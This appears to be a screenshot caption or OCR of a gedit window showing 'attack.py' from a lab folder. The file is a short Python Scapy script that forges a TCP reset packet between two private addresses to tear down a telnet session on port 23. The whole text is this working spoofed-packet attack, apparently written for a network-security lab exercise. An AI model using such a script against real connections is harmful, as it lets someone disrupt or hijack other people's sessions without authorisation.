 attack.py (~/Desktop/lab4) - gedit
Open
Sa
#!/usr/bin/python
from scapy.all import *
ip = IP(src="192.168.43.223", dst="192.168.43.45")
#telnet port = 23
tcp = TCP(sport=57686, dport=23, flags="RA", seq=2556619771, ack=3341958994)
pkt = ip/tcp
ls(pkt)
send(pkt,verbose=0)